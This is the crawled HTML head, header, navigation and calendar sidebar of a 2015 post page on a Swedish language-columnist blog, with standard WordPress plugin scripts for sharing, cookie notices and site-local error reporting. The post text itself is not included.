

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/2015/01/traningen-har-inletts.html
body_size: 36377
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>Träningen har inletts! &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde för Träningen har inletts!" href="https://lotten.se/2015/01/traningen-har-inletts.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lotten.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flotten.se%2F2015%2F01%2Ftraningen-har-inletts.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lotten.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flotten.se%2F2015%2F01%2Ftraningen-har-inletts.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magnific-css' href='https://lotten.se/wordpress/wp-content/plugins/comment-images-reloaded/js/magnific.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"a9ffa53665","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lotten.se/wp-json/wp/v2/posts/17308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
<link rel="canonical" href="https://lotten.se/2015/01/traningen-har-inletts.html" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = 'b86b614f5f';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=b86b614f5f';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = 'b86b614f5f';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=b86b614f5f'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = 'b86b614f5f';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=b86b614f5f';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="wp-singular post-template-default single single-post postid-17308 single-format-standard wp-theme-author cookies-not-set full-post singular singular-post singular-post-17308">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:&#108;&#111;&#116;ten&#64;b&#101;&#114;&#103;man&#46;c&#111;&#109;">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>januari 2015</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://lotten.se/2015/01/01" aria-label="Inlägg publicerade den 1 January 2015">1</a></td><td><a href="https://lotten.se/2015/01/02" aria-label="Inlägg publicerade den 2 January 2015">2</a></td><td>3</td><td><a href="https://lotten.se/2015/01/04" aria-label="Inlägg publicerade den 4 January 2015">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://lotten.se/2015/01/06" aria-label="Inlägg publicerade den 6 January 2015">6</a></td><td><a href="https://lotten.se/2015/01/07" aria-label="Inlägg publicerade den 7 January 2015">7</a></td><td>8</td><td>9</td><td>10</td><td><a href="https://lotten.se/2015/01/11" aria-label="Inlägg publicerade den 11 January 2015">11</a></td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://lotten.se/2015/01/13" aria-label="Inlägg publicerade den 13 January 2015">13</a></td><td><a href="https://lotten.se/2015/01/14" aria-label="Inlägg publicerade den 14 January 2015">14</a></td><td>15</td><td><a href="https://lotten.se/2015/01/16" aria-label="Inlägg publicerade den 16 January 2015">16</a></td><td>17</td><td><a href="https://lotten.se/2015/01/18" aria-label="Inlägg publicerade den 18 January 2015">18</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2015/01/19" aria-label="Inlägg publicerade den 19 January 2015">19</a></td><td><a href="https://lotten.se/2015/01/20" aria-label="Inlägg publicerade den 20 January 2015">20</a></td><td>21</td><td><a href="https://lotten.se/2015/01/22" aria-label="Inlägg publicerade den 22 January 2015">22</a></td><td>23</td><td>24</td><td><a href="https://lotten.se/2015/01/25" aria-label="Inlägg publicerade den 25 January 2015">25</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2015/01/26" aria-label="Inlägg publicerade den 26 January 2015">26</a></td><td>27</td><td><a href="https://lotten.se/2015/01/28" aria-label="Inlägg publicerade den 28 January 2015">28</a></td><td><a href="https://lotten.se/2015/01/29" aria-label="Inlägg publicerade den 29 January 2015">29</a></td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
